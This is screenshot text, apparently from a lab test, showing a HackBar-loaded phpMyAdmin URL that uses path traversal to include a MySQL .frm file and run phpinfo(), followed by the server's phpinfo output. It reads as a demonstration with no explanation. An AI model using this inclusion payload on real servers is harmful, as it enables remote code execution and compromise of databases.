 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.186.129/phpmyadmin/index.php?target=server_binlog.php%3f/../../../mysql/data/4_10/ab.frm&8=phpinfo();
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
phpMyAdmin
近期访问 表收藏夹
新建
4_10
新建
ab
字段
douphp
information_schema
过滤器 X
新建
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_
INNODB_BUFFER_POOL_
INNODB_CMP
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
php
System Windows NT WIN-IU13EJ73C11 6.1 build 7601 (Windows Server 2008 R2 HPC Edition Service Pack 1) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--
without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy\php\php-5.5.38\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,TS,VC11
PHP Extension Build API20121212,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled